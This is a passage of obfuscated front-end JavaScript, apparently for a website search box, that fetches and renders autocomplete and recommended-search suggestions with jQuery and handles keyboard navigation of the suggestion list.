x1707,'\x39\x40\x66\x53')],0x0)){if(_0x4cce57[_0x167e41(0x181c,'\x77\x4d\x4c\x4b')](_0x4cce57[_0x167e41(0x623,'\x26\x4f\x78\x33')],_0x4cce57[_0x167e41(0x37f,'\x4f\x55\x55\x6a')]))_0x4cce57[_0x167e41(0xcff,'\x63\x6e\x5e\x6f')](_0x2fbe35,this)[_0x167e41(0x167c,'\x6f\x41\x78\x69')](_0x4cce57[_0x167e41(0x4a6,'\x6c\x65\x29\x4c')]);else{var _0x1eb1ae,_0x2156ad=_0xbe858c[_0x167e41(0x1bfa,'\x6c\x65\x29\x4c')](_0x4cce57[_0x167e41(0x7d3,'\x28\x62\x47\x28')])['\x65\x71'](0x0),_0x17c047=_0xbe858c[_0x167e41(0xb5e,'\x5a\x40\x6f\x58')](_0x4cce57[_0x167e41(0xc18,'\x70\x28\x71\x29')]);if(_0x4cce57[_0x167e41(0x1314,'\x51\x46\x53\x66')](0x0,_0x2156ad[_0x167e41(0x1a3,'\x40\x25\x4b\x74')])&&_0x4cce57[_0x167e41(0x1596,'\x74\x53\x6d\x5d')](0x0,_0x17c047[_0x167e41(0x10b3,'\x61\x43\x77\x74')]))(_0x2156ad=_0xbe858c[_0x167e41(0x8bc,'\x33\x6a\x5a\x4d')](_0x4cce57[_0x167e41(0xa73,'\x6e\x5a\x73\x71')])['\x65\x71'](0x0))[_0x167e41(0x8e2,'\x59\x70\x28\x57')](_0x4cce57[_0x167e41(0xc09,'\x52\x44\x49\x77')]),_0x2156ad[_0x167e41(0x143f,'\x69\x36\x76\x6b')](_0x4cce57[_0x167e41(0xfef,'\x70\x28\x71\x29')])[_0x167e41(0x1d92,'\x33\x6a\x5a\x4d')](_0x4cce57[_0x167e41(0x20b,'\x70\x28\x71\x29')]),_0x2156ad[_0x167e41(0x9c3,'\x74\x53\x6d\x5d')]('\x61')['\x65\x71'](_0x4cce57[_0x167e41(0x544,'\x63\x65\x73\x79')](_0x2156ad[_0x167e41(0x665,'\x23\x4a\x79\x26')]('\x61')[_0x167e41(0xf56,'\x72\x56\x5e\x7a')],0x1))[_0x167e41(0xdef,'\x47\x65\x57\x54')](_0x4cce57[_0x167e41(0x9f5,'\x7a\x54\x29\x45')]);else{if(_0x4cce57[_0x167e41(0x4ae,'\x23\x4a\x79\x26')](_0x4cce57[_0x167e41(0x1c3c,'\x40\x43\x6c\x5d')],_0x4cce57[_0x167e41(0x1185,'\x63\x65\x73\x79')])){var _0x5d937d=_0x2156ad[_0x167e41(0x26a,'\x59\x70\x28\x57')]?_0x2156ad:_0x17c047,_0x435d3c=_0x2156ad[_0x167e41(0x6ca,'\x70\x28\x71\x29')]?_0x2156ad[_0x167e41(0xfb5,'\x4d\x33\x6b\x54')]('\x61')[_0x167e41(0x159f,'\x6a\x2a\x4e\x66')]:0x0,_0x5339d4='';if(_0x4cce57[_0x167e41(0x158f,'\x69\x36\x76\x6b')]('\x75\x70',_0x306dd5))_0x4cce57[_0x167e41(0x1bfc,'\x7a\x54\x29\x45')](_0x435d3c,0x1)&&_0x2156ad[_0x167e41(0xd59,'\x6f\x70\x5b\x39')](_0x4cce57[_0x167e41(0x6ff,'\x6e\x6f\x56\x6d')])[_0x167e41(0xad4,'\x6c\x65\x29\x4c')]()[_0x167e41(0x1d7e,'\x77\x26\x4e\x37')]?(_0x1eb1ae=_0x5d937d,_0x5339d4='\x75\x70'):_0x1eb1ae=_0x5d937d[_0x167e41(0x1e4,'\x5a\x40\x6f\x58')]()[_0x167e41(0x19d8,'\x7a\x54\x29\x45')]();else{if(_0x4cce57[_0x167e41(0x1746,'\x7a\x54\x29\x45')](_0x4cce57[_0x167e41(0x17fc,'\x65\x28\x29\x74')],_0x306dd5))return;_0x4cce57[_0x167e41(0x376,'\x26\x4f\x78\x33')](_0x435d3c,0x1)&&_0x2156ad[_0x167e41(0x1b28,'\x7a\x67\x46\x26')](_0x4cce57[_0x167e41(0x19b6,'\x39\x40\x66\x53')])[_0x167e41(0x63d,'\x46\x4d\x51\x36')]()[_0x167e41(0x26a,'\x59\x70\x28\x57')]?(_0x1eb1ae=_0x5d937d,_0x5339d4=_0x4cce57[_0x167e41(0x1d45,'\x72\x56\x5e\x7a')]):_0x1eb1ae=_0x5d937d[_0x167e41(0x1957,'\x38\x49\x2a\x73')]()[_0x167e41(0x188a,'\x63\x65\x73\x79')]();}_0x1eb1ae[_0x167e41(0xcf4,'\x47\x65\x57\x54')]&&(_0x5d937d[_0x167e41(0xe29,'\x61\x43\x77\x74')]('\x61')[_0x167e41(0xb6b,'\x6c\x65\x29\x4c')](_0x4cce57[_0x167e41(0xdf5,'\x63\x6e\x5e\x6f')]),_0x5d937d[_0x167e41(0xecd,'\x59\x70\x28\x57')](_0x4cce57[_0x167e41(0x428,'\x26\x4f\x78\x33')])[_0x167e41(0x1110,'\x6f\x70\x5b\x39')](_0x4cce57[_0x167e41(0x3d9,'\x39\x40\x66\x53')])),_0x1eb1ae[_0x167e41(0x1c18,'\x56\x77\x29\x24')](_0x4cce57[_0x167e41(0xea7,'\x6f\x24\x75\x49')])[_0x167e41(0x1946,'\x6c\x65\x29\x4c')]?(_0x1eb1ae[_0x167e41(0xecc,'\x46\x4d\x51\x36')](_0x4cce57[_0x167e41(0x882,'\x65\x28\x29\x74')])[_0x167e41(0xfb2,'\x6a\x51\x7a\x59')](_0x4cce57[_0x167e41(0xd94,'\x7a\x67\x46\x26')]),_0x4cce57[_0x167e41(0x127f,'\x25\x32\x65\x26')](_0x5339d4[_0x167e41(0x15ea,'\x38\x49\x2a\x73')],0x0)?(_0x1eb1ae[_0x167e41(0x19f,'\x6e\x48\x63\x73')]('\x61')[_0x167e41(0x2e1,'\x63\x65\x73\x79')](_0x4cce57[_0x167e41(0x21e,'\x47\x76\x58\x40')]),_0x4cce57[_0x167e41(0x691,'\x4f\x55\x55\x6a')]('\x75\x70',_0x5339d4)?_0x1eb1ae[_0x167e41(0xd4a,'\x38\x49\x2a\x73')]('\x61')['\x65\x71'](0x1)[_0x167e41(0x1d96,'\x63\x65\x73\x79')](_0x4cce57[_0x167e41(0x21e,'\x47\x76\x58\x40')]):_0x1eb1ae[_0x167e41(0x19f,'\x6e\x48\x63\x73')]('\x61')['\x65\x71'](0x0)[_0x167e41(0x1c8d,'\x4d\x33\x6b\x54')](_0x4cce57[_0x167e41(0x1e02,'\x23\x4a\x79\x26')])):(_0x1eb1ae[_0x167e41(0x1cb4,'\x56\x77\x29\x24')](_0x4cce57[_0x167e41(0x1e26,'\x6d\x32\x50\x45')])[_0x167e41(0x84c,'\x6f\x70\x5b\x39')](_0x4cce57[_0x167e41(0xca6,'\x5a\x59\x34\x79')]),_0x1eb1ae[_0x167e41(0x9c3,'\x74\x53\x6d\x5d')]('\x61')['\x65\x71'](_0x4cce57[_0x167e41(0x19bd,'\x25\x32\x65\x26')](_0x1eb1ae[_0x167e41(0x99f,'\x6f\x41\x78\x69')]('\x61')[_0x167e41(0x7de,'\x6e\x6f\x56\x6d')],0x1))[_0x167e41(0xfb2,'\x6a\x51\x7a\x59')](_0x4cce57[_0x167e41(0x792,'\x6f\x70\x5b\x39')]))):_0x1eb1ae[_0x167e41(0x109b,'\x6e\x6f\x56\x6d')]('\x61')[_0x167e41(0x7fa,'\x41\x24\x73\x2a')](_0x4cce57[_0x167e41(0x1612,'\x56\x77\x29\x24')]),_0x4cce57[_0x167e41(0x433,'\x70\x28\x71\x29')](0x0,_0x5339d4[_0x167e41(0x1418,'\x46\x4d\x51\x36')])&&(_0x1eb1ae[_0x167e41(0x1b34,'\x61\x43\x77\x74')]()[_0x167e41(0x197a,'\x5a\x59\x34\x79')](_0x4cce57[_0x167e41(0x6ce,'\x30\x25\x56\x73')])[_0x167e41(0x1039,'\x56\x77\x29\x24')](_0x4cce57[_0x167e41(0x28e,'\x6e\x48\x63\x73')]),_0x1eb1ae[_0x167e41(0x1340,'\x47\x65\x57\x54')]()[_0x167e41(0x171e,'\x5a\x40\x6f\x58')]('\x61')[_0x167e41(0x21f,'\x26\x4f\x78\x33')](_0x4cce57[_0x167e41(0xca6,'\x5a\x59\x34\x79')]));}else{var _0x32a6de={'\x75\x6f\x47\x52\x46':function(_0x250a64,_0x3cfb2c){var _0x4876de=_0x167e41;return _0x2141be[_0x4876de(0x10fc,'\x47\x65\x57\x54')](_0x250a64,_0x3cfb2c);},'\x79\x59\x4a\x73\x47':_0x2141be[_0x167e41(0x37d,'\x4d\x69\x6c\x61')],'\x4d\x48\x61\x63\x47':function(_0x399b26,_0x761ae9){var _0x56fe47=_0x167e41;return _0x2141be[_0x56fe47(0x4aa,'\x6e\x6f\x56\x6d')](_0x399b26,_0x761ae9);},'\x59\x6c\x64\x45\x6c':_0x2141be[_0x167e41(0x1ba0,'\x70\x28\x71\x29')]};if(_0x3aa11a&&_0x451776[_0x167e41(0x5fe,'\x40\x25\x4b\x74')]){var _0x53b84c=_0x3cad14[_0x167e41(0x1adf,'\x77\x4d\x4c\x4b')][_0x167e41(0xa3b,'\x74\x53\x6d\x5d')];_0x53b84c&&_0x4f33ce[_0x167e41(0x5f2,'\x65\x28\x29\x74')](_0x2141be[_0x167e41(0x44d,'\x47\x76\x58\x40')])[_0x167e41(0x1be9,'\x5a\x40\x6f\x58')](_0x53b84c),_0xb279ca[_0x167e41(0x165b,'\x77\x4d\x4c\x4b')](_0x2141be[_0x167e41(0xa21,'\x28\x62\x47\x28')],_0x2141be[_0x167e41(0x178,'\x33\x6a\x5a\x4d')]),_0x4ff5bb[_0x167e41(0x1cb4,'\x56\x77\x29\x24')]('\x61')[_0x167e41(0x1cc4,'\x39\x40\x66\x53')](function(_0x47b39e,_0x5898b7){var _0x136226=_0x167e41,_0x56d193=_0x32a6de[_0x136226(0x1539,'\x6f\x70\x5b\x39')](_0x46c5bd,_0x5898b7)[_0x136226(0x892,'\x25\x32\x65\x26')](_0x32a6de[_0x136226(0xed4,'\x41\x24\x73\x2a')]);_0x56d193&&_0x32a6de[_0x136226(0x5d9,'\x46\x4d\x51\x36')](_0x5e811f,_0x5898b7)[_0x136226(0x215,'\x46\x21\x74\x77')](_0x32a6de[_0x136226(0xb67,'\x6f\x41\x78\x69')],_0x56d193);});}}}}}else{if(_0x4cce57[_0x167e41(0x3db,'\x23\x4a\x79\x26')](_0x4cce57[_0x167e41(0x1521,'\x6e\x5a\x73\x71')],_0x4cce57[_0x167e41(0x594,'\x25\x32\x65\x26')])){var _0x769c04=_0x2141be[_0x167e41(0x1b2d,'\x6f\x70\x5b\x39')](_0x4bc710,_0x2289a4,_0xa15c7b[_0x167e41(0x6b2,'\x25\x32\x65\x26')]),_0xa6624b=_0x2141be[_0x167e41(0x106f,'\x23\x4a\x79\x26')](_0xf847b0,_0x2141be[_0x167e41(0x1244,'\x33\x6a\x5a\x4d')]);_0xa6624b[_0x167e41(0x1a5a,'\x70\x28\x71\x29')](_0x1278ff);var _0x5221cf=_0xa6624b[_0x167e41(0x994,'\x33\x6a\x5a\x4d')](),_0x1f5e5b=_0x2141be[_0x167e41(0x17e9,'\x74\x53\x6d\x5d')](0x64,_0x28209c[_0x167e41(0x157d,'\x6f\x41\x78\x69')])?_0x2141be[_0x167e41(0x1083,'\x32\x5a\x30\x66')]:'';_0x257730+=_0x2141be[_0x167e41(0x603,'\x56\x77\x29\x24')](_0x2141be[_0x167e41(0x1aa9,'\x4d\x69\x6c\x61')](_0x2141be[_0x167e41(0x477,'\x7a\x54\x29\x45')](_0x2141be[_0x167e41(0x1681,'\x63\x6e\x5e\x6f')](_0x2141be[_0x167e41(0x14f4,'\x23\x4a\x79\x26')](_0x2141be[_0x167e41(0x17a5,'\x4d\x33\x6b\x54')](_0x2141be[_0x167e41(0x16af,'\x6a\x2a\x4e\x66')](_0x2141be[_0x167e41(0x103c,'\x26\x4f\x78\x33')](_0x2141be[_0x167e41(0x1601,'\x6e\x48\x63\x73')](_0x2141be[_0x167e41(0x1add,'\x69\x36\x76\x6b')](_0x2141be[_0x167e41(0x1608,'\x7a\x67\x46\x26')](_0x2141be[_0x167e41(0x1231,'\x65\x28\x29\x74')],_0x455d84[_0x167e41(0xeab,'\x46\x21\x74\x77')]),_0x2141be[_0x167e41(0x1a5c,'\x6e\x48\x63\x73')]),_0x232d1c[_0x167e41(0x1c9d,'\x5a\x59\x34\x79')]),_0x2141be[_0x167e41(0x81c,'\x52\x44\x49\x77')]),_0x5221cf),'\x2e'),_0x409c95[_0x167e41(0xf9b,'\x7a\x54\x29\x45')]),'\x22\x3e'),_0x769c04),_0x1f5e5b),_0x2141be[_0x167e41(0x692,'\x30\x25\x56\x73')]);}else{var _0x40375d,_0x3d99ee=_0xbe858c[_0x167e41(0x8bc,'\x33\x6a\x5a\x4d')](_0x4cce57[_0x167e41(0x155f,'\x6f\x24\x75\x49')]);if(_0x4cce57[_0x167e41(0x459,'\x51\x46\x53\x66')](0x0,_0x3d99ee[_0x167e41(0x65e,'\x6a\x51\x7a\x59')]))(_0x3d99ee=_0xbe858c[_0x167e41(0xb6e,'\x6e\x5a\x73\x71')]('\x61')['\x65\x71'](0x0))[_0x167e41(0x151b,'\x61\x43\x77\x74')](_0x4cce57[_0x167e41(0x1423,'\x4d\x33\x6b\x54')]);else{if(_0x4cce57[_0x167e41(0x15fb,'\x74\x53\x6d\x5d')]('\x75\x70',_0x306dd5))_0x40375d=_0x3d99ee[_0x167e41(0x1656,'\x61\x43\x77\x74')]()[_0x167e41(0x6e4,'\x6a\x2a\x4e\x66')]();else{if(_0x4cce57[_0x167e41(0x4dd,'\x7a\x54\x29\x45')](_0x4cce57[_0x167e41(0x1474,'\x7a\x54\x29\x45')],_0x306dd5))return;_0x40375d=_0x3d99ee[_0x167e41(0x111c,'\x41\x24\x73\x2a')]()[_0x167e41(0x9ed,'\x7a\x67\x46\x26')]();}_0x40375d[_0x167e41(0x1d48,'\x25\x32\x65\x26')]('\x61')[_0x167e41(0xc74,'\x5a\x40\x6f\x58')](_0x4cce57[_0x167e41(0x4a1,'\x6f\x24\x75\x49')]),_0x40375d[_0x167e41(0x457,'\x77\x26\x4e\x37')]()[_0x167e41(0x193d,'\x7a\x54\x29\x45')]('\x61')[_0x167e41(0x150e,'\x51\x46\x53\x66')](_0x4cce57[_0x167e41(0x1310,'\x40\x25\x4b\x74')]);}}}}},'\x72\x65\x71\x75\x65\x73\x74\x52\x65\x63\x6f\x6d\x6d\x65\x6e\x64':(_0x8d5a34=null,function(_0x3eafa2){var _0x58c0cb=_0x101e19,_0x2a98a7={'\x64\x7a\x4b\x4c\x62':function(_0x363244,_0xbe4e5e){var _0x1db111=_0x3908;return _0x12293c[_0x1db111(0xef9,'\x63\x65\x73\x79')](_0x363244,_0xbe4e5e);},'\x4f\x61\x74\x5a\x42':_0x12293c[_0x58c0cb(0x1bf,'\x32\x5a\x30\x66')],'\x65\x50\x44\x6e\x5a':_0x12293c[_0x58c0cb(0x1e42,'\x4d\x69\x6c\x61')],'\x79\x70\x47\x55\x72':function(_0x336bc0,_0x64a2f2){var _0x5cffe7=_0x58c0cb;return _0x12293c[_0x5cffe7(0x1285,'\x69\x36\x76\x6b')](_0x336bc0,_0x64a2f2);},'\x6e\x6f\x4b\x5a\x45':_0x12293c[_0x58c0cb(0x321,'\x46\x4d\x51\x36')],'\x75\x4d\x41\x63\x68':function(_0x382200,_0x41a078){var _0x5ca49e=_0x58c0cb;return _0x12293c[_0x5ca49e(0x14b9,'\x30\x25\x56\x73')](_0x382200,_0x41a078);},'\x77\x69\x6a\x50\x6a':_0x12293c[_0x58c0cb(0x1ab2,'\x23\x4a\x79\x26')],'\x66\x68\x43\x48\x4b':_0x12293c[_0x58c0cb(0x67e,'\x41\x24\x73\x2a')],'\x58\x41\x4b\x6e\x6d':function(_0x11132e,_0x4af79b){var _0x341bd5=_0x58c0cb;return _0x12293c[_0x341bd5(0xe94,'\x69\x36\x76\x6b')](_0x11132e,_0x4af79b);}};_0x8d5a34||(_0x8d5a34=$[_0x58c0cb(0xbae,'\x4d\x33\x6b\x54')]({'\x75\x72\x6c':_0x2fbd95[_0x58c0cb(0xe83,'\x4c\x26\x66\x66')],'\x74\x79\x70\x65':_0x12293c[_0x58c0cb(0x1735,'\x33\x6a\x5a\x4d')],'\x64\x61\x74\x61\x54\x79\x70\x65':_0x12293c[_0x58c0cb(0x1b16,'\x70\x28\x71\x29')],'\x64\x61\x74\x61':{'\x6c\x61\x6e\x67\x75\x61\x67\x65':_0x24cc8d}})),_0x8d5a34[_0x58c0cb(0xd6b,'\x25\x32\x65\x26')](function(_0x135759){var _0x16223a=_0x58c0cb,_0x442377={'\x4c\x48\x4b\x62\x64':function(_0x5b7f5d,_0x5c8372){var _0x12d0e5=_0x3908;return _0x2a98a7[_0x12d0e5(0x606,'\x40\x25\x4b\x74')](_0x5b7f5d,_0x5c8372);},'\x73\x6f\x69\x53\x4d':_0x2a98a7[_0x16223a(0x392,'\x4b\x79\x71\x24')],'\x63\x65\x54\x68\x57':_0x2a98a7[_0x16223a(0x845,'\x30\x25\x56\x73')],'\x64\x64\x4e\x53\x6b':function(_0xf5782,_0x444c6b){var _0x511a82=_0x16223a;return _0x2a98a7[_0x511a82(0x117d,'\x39\x40\x66\x53')](_0xf5782,_0x444c6b);},'\x48\x59\x4f\x47\x65':_0x2a98a7[_0x16223a(0x1904,'\x25\x32\x65\x26')]};if(_0x2a98a7[_0x16223a(0xc6b,'\x6f\x41\x78\x69')](_0x2a98a7[_0x16223a(0x3ba,'\x4d\x33\x6b\x54')],_0x2a98a7[_0x16223a(0x12a0,'\x65\x28\x29\x74')]))_0x2a98a7[_0x16223a(0x1e1a,'\x6d\x32\x50\x45')](_0x3eafa2,_0x135759[_0x16223a(0x1ad0,'\x6c\x65\x29\x4c')](function(_0x16da44){var _0x35f1d3=_0x16223a;return _0x16da44[_0x35f1d3(0xafe,'\x33\x6a\x5a\x4d')];}));else{if(_0x442377[_0x16223a(0xfff,'\x39\x40\x66\x53')](_0x442377[_0x16223a(0x17fb,'\x70\x28\x71\x29')],_0x56105d)||_0x442377[_0x16223a(0xbff,'\x4c\x26\x66\x66')](_0x442377[_0x16223a(0x1aff,'\x46\x21\x74\x77')],_0x550841)){var _0x59b932=_0x442377[_0x16223a(0x545,'\x69\x36\x76\x6b')](_0x442377[_0x16223a(0x1b60,'\x6c\x65\x29\x4c')],_0x55e4e2),_0x2c8147=_0x59b932?_0x442377[_0x16223a(0xfbd,'\x6f\x41\x78\x69')]:_0x442377[_0x16223a(0x9ec,'\x61\x43\x77\x74')];_0x527389[_0x16223a(0x197b,'\x6f\x70\x5b\x39')](_0x442377[_0x16223a(0x14dc,'\x46\x21\x74\x77')](_0x442377[_0x16223a(0x9c5,'\x69\x4c\x4c\x72')],_0x2c8147)),_0x4fa28c[_0x16223a(0xd40,'\x6f\x70\x5b\x39')](_0x442377[_0x16223a(0x17d6,'\x25\x32\x65\x26')],_0x59b932);}}})[_0x58c0cb(0x119a,'\x32\x5a\x30\x66')](function(){var _0x1fbeea=_0x58c0cb;_0x4cce57[_0x1fbeea(0x1583,'\x6e\x5a\x73\x71')](_0x3eafa2,[]);});}),'\x72\x65\x6e\x64\x65\x72\x52\x65\x63\x6f\x6d\x6d\x65\x6e\x64':function(_0x2d8dc0){var _0x110daf=_0x101e19,_0x198739={'\x7a\x4e\x78\x59\x55':function(_0x5f1742,_0x3b651e){var _0x4d0ab4=_0x3908;return _0x4cce57[_0x4d0ab4(0xfee,'\x5a\x40\x6f\x58')](_0x5f1742,_0x3b651e);},'\x5a\x50\x65\x53\x71':function(_0x4aa7e7,_0x5f07f4){var _0x4c60d0=_0x3908;return _0x4cce57[_0x4c60d0(0x45e,'\x33\x6a\x5a\x4d')](_0x4aa7e7,_0x5f07f4);},'\x66\x66\x5a\x78\x63':_0x4cce57[_0x110daf(0xa07,'\x47\x65\x57\x54')],'\x55\x79\x68\x69\x62':_0x4cce57[_0x110daf(0x14cb,'\x4b\x79\x71\x24')]},_0x581f17='';_0x2d8dc0&&_0x4cce57[_0x110daf(0x5f7,'\x69\x4c\x4c\x72')](_0x2d8dc0[_0x110daf(0xf62,'\x77\x4d\x4c\x4b')],0x0)?(_0x2d8dc0[_0x110daf(0xe31,'\x4f\x55\x55\x6a')](function(_0x949b1b){var _0x181b54=_0x110daf;_0x581f17+=_0x198739[_0x181b54(0xb01,'\x38\x49\x2a\x73')](_0x198739[_0x181b54(0x703,'\x65\x28\x29\x74')](_0x198739[_0x181b54(0x1376,'\x41\x24\x73\x2a')],_0x949b1b),_0x198739[_0x181b54(0xb9a,'\x47\x76\x58\x40')]);}),_0x3a1932[_0x110daf(0x193d,'\x7a\x54\x29\x45')]('\x75\x6c')[_0x110daf(0x140e,'\x47\x65\x57\x54')](_0x581f17)):_0x3a1932[_0x110daf(0x1c17,'\x52\x44\x49\x77')]('');},'\x69\x6e\x69\x74\x52\x65\x63\x6f\x6d\x6d\x65\x6e\x64':function(){var _0x5f051b=_0x101e19,_0x14dc41=this;this[_0x5f051b(0x8cd,'\x4d\x69\x6c\x61')](function(_0x29e861){var _0x187a25=_0x5f051b;_0x14dc41[_0x187a25(0x1c65,'\x61\x43\x77\x74')](_0x29e861);});},'\x72\x65\x71\x75\x65\x73\x74\x41\x75\x74\x6f\x77\x6f\x72\x64':function(_0x22f673,_0x5a407a){var _0x52a5a9=_0x101e19,_0x2d8931={'\x6e\x59\x67\x73\x6a':_0x12293c[_0x52a5a9(0x518,'\x6a\x51\x7a\x59')],'\x43\x5a\x75\x49\x44':_0x12293c[_0x52a5a9(0x18b4,'\x6c\x65\x29\x4c')],'\x6e\x51\x6e\x41\x58':function(_0x28a4e5,_0x4906c5){var _0x4545a3=_0x52a5a9;return _0x12293c[_0x4545a3(0x22e,'\x63\x6e\x5e\x6f')](_0x28a4e5,_0x4906c5);},'\x71\x66\x58\x68\x41':function(_0xb41fd8,_0x1e5981){var _0xa05b2f=_0x52a5a9;return _0x12293c[_0xa05b2f(0x2f7,'\x4d\x69\x6c\x61')](_0xb41fd8,_0x1e5981);},'\x52\x4d\x45\x41\x68':_0x12293c[_0x52a5a9(0xb38,'\x33\x6a\x5a\x4d')],'\x45\x74\x66\x62\x66':_0x12293c[_0x52a5a9(0x1b6a,'\x4d\x69\x6c\x61')],'\x4d\x61\x57\x72\x72':function(_0x447b5a,_0x511f2d){var _0x5d3f21=_0x52a5a9;return _0x12293c[_0x5d3f21(0x1000,'\x41\x24\x73\x2a')](_0x447b5a,_0x511f2d);},'\x48\x48\x67\x4d\x54':function(_0x3526a3,_0x37289e,_0x22ca8c){var _0x2f4acf=_0x52a5a9;return _0x12293c[_0x2f4acf(0x8cf,'\x47\x76\x58\x40')](_0x3526a3,_0x37289e,_0x22ca8c);}},_0x412e16,_0x425787;_0x127e5d&&_0x127e5d[_0x52a5a9(0x5be,'\x6f\x70\x5b\x39')]&&_0x127e5d[_0x52a5a9(0x5be,'\x6f\x70\x5b\x39')](),_0x12293c[_0x52a5a9(0x28c,'\x40\x43\x6c\x5d')](!0x1,_0x22f673)&&(_0x127e5d=$[_0x52a5a9(0x36a,'\x51\x46\x53\x66')]({'\x75\x72\x6c':_0x2fbd95[_0x52a5a9(0xe2d,'\x6f\x24\x75\x49')],'\x74\x79\x70\x65':_0x12293c[_0x52a5a9(0x1145,'\x30\x25\x56\x73')],'\x64\x61\x74\x61\x54\x79\x70\x65':_0x12293c[_0x52a5a9(0xc48,'\x47\x65\x57\x54')],'\x63\x72\x6f\x73\x73\x44\x6f\x6d\x61\x69\x6e':!0x0,'\x78\x68\x72\x46\x69\x65\x6c\x64\x73':{'\x77\x69\x74\x68\x43\x72\x65\x64\x65\x6e\x74\x69\x73\x6c':!0x0},'\x64\x61\x74\x61':{'\x71':_0x22f673,'\x66\x72\x6f\x6d':_0x12293c[_0x52a5a9(0x1102,'\x6f\x41\x78\x69')],'\x6c\x61\x6e\x67':_0x24cc8d,'\x61\x70\x70\x49\x64':''},'\x73\x75\x63\x63\x65\x73\x73':function(_0x405aa7){var _0x203a92=_0x52a5a9,_0x5aa20e={'\x4f\x67\x62\x6d\x4b':function(_0x295a57,_0x38595a){var _0x1cda6f=_0x3908;return _0x4cce57[_0x1cda6f(0x13c8,'\x47\x65\x57\x54')](_0x295a57,_0x38595a);},'\x67\x6c\x51\x6d\x66':_0x4cce57[_0x203a92(0x47f,'\x4d\x33\x6b\x54')],'\x65\x69\x6c\x61\x4b':function(_0xc0de30,_0x3543c4){var _0x1ef5aa=_0x203a92;return _0x4cce57[_0x1ef5aa(0x60d,'\x6a\x2a\x4e\x66')](_0xc0de30,_0x3543c4);},'\x43\x49\x77\x76\x6d':_0x4cce57[_0x203a92(0x1c94,'\x6e\x5a\x73\x71')],'\x79\x6f\x63\x44\x6f':_0x4cce57[_0x203a92(0x162e,'\x70\x28\x71\x29')],'\x65\x57\x79\x52\x79':function(_0x47ad1b){var _0x33d285=_0x203a92;return _0x4cce57[_0x33d285(0x159e,'\x4f\x55\x55\x6a')](_0x47ad1b);},'\x50\x76\x44\x55\x77':_0x4cce57[_0x203a92(0xce8,'\x70\x28\x71\x29')],'\x63\x48\x66\x57\x6e':function(_0x5155a3,_0x1be654){var _0x139e1d=_0x203a92;return _0x4cce57[_0x139e1d(0xdee,'\x4c\x26\x66\x66')](_0x5155a3,_0x1be654);},'\x48\x61\x4c\x71\x72':_0x4cce57[_0x203a92(0x560,'\x6a\x2a\x4e\x66')],'\x72\x65\x64\x44\x70':_0x4cce57[_0x203a92(0x19bb,'\x6e\x5a\x73\x71')],'\x77\x58\x56\x7a\x58':function(_0x4dbc5e,_0x105d91){var _0xa8668=_0x203a92;return _0x4cce57[_0xa8668(0x15dc,'\x40\x25\x4b\x74')](_0x4dbc5e,_0x105d91);},'\x69\x4b\x65\x54\x4e':_0x4cce57[_0x203a92(0xae1,'\x33\x6a\x5a\x4d')],'\x59\x62\x52\x44\x66':function(_0x124024,_0x25f6e3){var _0x384a71=_0x203a92;return _0x4cce57[_0x384a71(0x34e,'\x77\x4d\x4c\x4b')](_0x124024,_0x25f6e3);},'\x6b\x4e\x6f\x78\x4b':_0x4cce57[_0x203a92(0xe5d,'\x6e\x6f\x56\x6d')],'\x4e\x70\x45\x70\x54':function(_0x54a40e,_0x121bc4){var _0x1e2fc7=_0x203a92;return _0x4cce57[_0x1e2fc7(0x1314,'\x51\x46\x53\x66')](_0x54a40e,_0x121bc4);},'\x47\x6c\x79\x69\x71':function(_0x5cda3f,_0x34ce04){var _0x310be4=_0x203a92;return _0x4cce57[_0x310be4(0x178e,'\x6e\x48\x63\x73')](_0x5cda3f,_0x34ce04);},'\x55\x4d\x71\x5a\x72':function(_0x5536ee,_0x48f9fe){var _0x263e34=_0x203a92;return _0x4cce57[_0x263e34(0x207,'\x28\x62\x47\x28')](_0x5536ee,_0x48f9fe);},'\x6e\x76\x4f\x46\x63':function(_0x20e4f8,_0x8ad597){var _0x2d4a65=_0x203a92;return _0x4cce57[_0x2d4a65(0x19ee,'\x4d\x33\x6b\x54')](_0x20e4f8,_0x8ad597);},'\x42\x53\x76\x4e\x4e':function(_0x30ee76,_0x2355a1){var _0x4302cc=_0x203a92;return _0x4cce57[_0x4302cc(0x1b7f,'\x52\x44\x49\x77')](_0x30ee76,_0x2355a1);},'\x47\x6b\x48\x65\x46':function(_0x278b63,_0x11dcbc){var _0x23edf4=_0x203a92;return _0x4cce57[_0x23edf4(0x10ca,'\x5a\x59\x34\x79')](_0x278b63,_0x11dcbc);},'\x72\x77\x6e\x47\x4f':_0x4cce57[_0x203a92(0x97a,'\x63\x65\x73\x79')]},_0x26a2eb=_0x405aa7[_0x203a92(0x6e2,'\x6c\x65\x29\x4c')]||[];_0x412e16=_0x26a2eb[_0x203a92(0x16d5,'\x5a\x59\x34\x79')](function(_0x4eec26){var _0x531c3b=_0x203a92;if(_0x5aa20e[_0x531c3b(0x123e,'\x39\x40\x66\x53')](_0x5aa20e[_0x531c3b(0x12e0,'\x26\x4f\x78\x33')],_0x5aa20e[_0x531c3b(0x11dc,'\x6f\x24\x75\x49')]))return _0x5aa20e[_0x531c3b(0xa79,'\x6e\x5a\x73\x71')](0x63,_0x4eec26[_0x531c3b(0x2c1,'\x61\x43\x77\x74')]);else _0x5aa20e[_0x531c3b(0x8f0,'\x26\x4f\x78\x33')](_0x5aa20e[_0x531c3b(0x1b6e,'\x46\x21\x74\x77')],_0x782087)&&_0x5aa20e[_0x531c3b(0x6bb,'\x72\x56\x5e\x7a')](-0x1,_0x3bd307[_0x531c3b(0x76e,'\x7a\x54\x29\x45')](_0x5aa20e[_0x531c3b(0x550,'\x5a\x40\x6f\x58')]))&&(_0x29d9fe[_0x531c3b(0x1469,'\x46\x4d\x51\x36')](_0x5aa20e[_0x531c3b(0x1685,'\x4d\x69\x6c\x61')]),_0x5aa20e[_0x531c3b(0x1187,'\x38\x49\x2a\x73')](_0x51bbb1));})[_0x203a92(0x1b6b,'\x30\x25\x56\x73')](0x0,0x2)[_0x203a92(0x42c,'\x40\x25\x4b\x74')](function(_0x15e1c4){var 